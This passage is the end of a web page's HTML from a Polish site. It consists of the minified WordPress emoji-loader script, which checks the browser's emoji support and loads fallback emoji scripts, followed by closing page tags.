e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://coffeenow.pl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>